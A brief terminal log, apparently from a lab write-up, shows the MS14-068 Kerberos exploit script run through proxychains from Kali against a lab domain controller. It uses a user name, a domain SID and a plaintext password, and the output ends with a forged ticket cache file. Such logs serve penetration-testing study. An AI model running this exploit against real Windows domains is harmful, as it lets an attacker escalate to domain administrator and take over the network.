 ImportError: No module named kek.ccache
root@kali:~# proxychains python ms14-068.py -u de1ay@de1ay.com -s S-1-5-21-
2756371121-2868759905-3853650604-1001 -d 10.10.10.10 -p '1qaz@WSX'
ProxyChains-3.1 (http://proxychains.sf.net)
  [+] Building AS-REQ for 10.10.10.10... Done!
  [+] Sending AS-REQ to 10.10.10.10...|S-chain|-<>-127.0.0.1:1080-<><>-10.1
0.10.10:88-<><>-OK
 Done!
  [+] Receiving AS-REP from 10.10.10.10... Done!
  [+] Parsing AS-REP from 10.10.10.10... Done!
  [+] Building TGS-REQ for 10.10.10.10... Done!
  [+] Sending TGS-REQ to 10.10.10.10...|S-chain|-<>-127.0.0.1:1080-<><>-10.
10.10.10:88-<><>-OK
 Done!
  [+] Receiving TGS-REP from 10.10.10.10... Done!
  [+] Parsing TGS-REP from 10.10.10.10... Done!
  [+] Creating ccache file 'TGT_de1ay@de1ay.com.ccache'... Done!
root@kali:~#